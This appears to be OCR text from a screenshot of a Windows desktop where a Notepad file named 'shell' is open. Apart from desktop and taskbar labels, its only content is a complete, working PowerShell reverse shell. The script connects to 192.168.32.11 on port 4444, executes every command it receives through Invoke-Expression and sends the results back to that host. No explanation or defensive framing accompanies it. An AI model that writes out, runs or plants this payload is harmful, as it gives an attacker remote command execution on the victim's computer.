 Recycle Bin
Microsoft
Edge
shell
shell - Notepad
File Edit Format View Help
$client = New-Object System.Net.Sockets.TCPClient("192.168.32.11", 4444);
$stream = $client.GetStream();
$reader = New-Object System.IO.StreamReader($stream);
$writer = New-Object System.IO.StreamWriter($stream);
$writer.AutoFlush = $true;
while ($true) {
$data = $reader.ReadLine();
if ($data -eq "exit") { break }
try {
$result = Invoke-Expression $data 2>&1 | Out-String;
$writer.WriteLine($result);
} catch {
$writer.WriteLine("Error: $_");
}
$writer.Flush();
}
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
1
9:14